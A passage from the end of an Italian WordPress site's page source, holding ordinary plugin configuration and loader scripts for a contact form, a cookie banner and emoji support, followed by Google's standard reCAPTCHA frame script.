} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xkLIfQk9swpCYnvOo6eTHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804697146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>